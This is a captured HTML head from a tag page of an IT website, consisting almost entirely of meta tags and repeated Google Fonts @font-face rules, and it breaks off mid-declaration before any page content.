

--- FILE ---
content_type: text/html
request_url: https://thepracticalit.com/tag/tell-me/
body_size: 26830
content:
<!DOCTYPE html><html> <head><!-- google tag manager --><!-- favicon --><link rel="shortcut icon" href="/images/favicons.png"><!-- theme meta --><meta name="theme-name" content="Practical Information Technology"><meta name="msapplication-TileColor" content="#000000"><meta name="theme-color" media="(prefers-color-scheme: light)" content="#fff"><meta name="theme-color" media="(prefers-color-scheme: dark)" content="#000"><meta name="generator" content="Astro v5.14.8"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><link rel="sitemap" href="/sitemap-index.xml"><!-- google font css --><style>@font-face {unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-weight: 300;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-weight: 300;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)} @font-face {unicode-range: U+1F00-1FFF;font-weight: 300;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;font-weight: 300;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)} @font-face {unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;font-weight: 300;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)} @font-face {unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;font-weight: 300;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;font-weight: 300;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-weight: 300;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-weight: 300;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-weight: 300;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)} @font-face {unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-weight: 400;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-weight: 400;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)} @font-face {unicode-range: U+1F00-1FFF;font-weight: 400;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;font-weight: 400;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)} @font-face {unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;font-weight: 400;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)} @font-face {unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;font-weight: 400;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;font-weight: 400;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-weight: 400;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-weight: 400;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-weight: 400;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)} @font-face {unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-weight: 600;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-weight: 600;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)} @font-face {unicode-range: U+1F00-1FFF;font-weight: 600;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;font-weight: 600;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)} @font-face {unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;font-weight: 600;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)} @font-face {unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;font-weight: 600;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;font-weight: 600;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-weight: 600;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-weight: 600;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-weight: 600;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)} @font-face {unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-weight: 700;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-weight: 700;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)} @font-face {unicode-range: U+1F00-1FFF;font-weight: 700;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;font-weight: 700;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)} @font-face {unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;font-weight: 700;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)} @font-face {unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;font-weight: 700;font-style: normal;font-family: 'Open Sans';font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)} @font-face {unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;font-weight: 700;font-style: 